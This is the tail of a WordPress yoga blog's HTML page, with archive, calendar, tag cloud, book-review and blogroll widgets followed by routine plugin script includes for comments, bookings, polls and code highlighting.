			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.009 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2024/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"78974453f8","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		
</body>
</html>
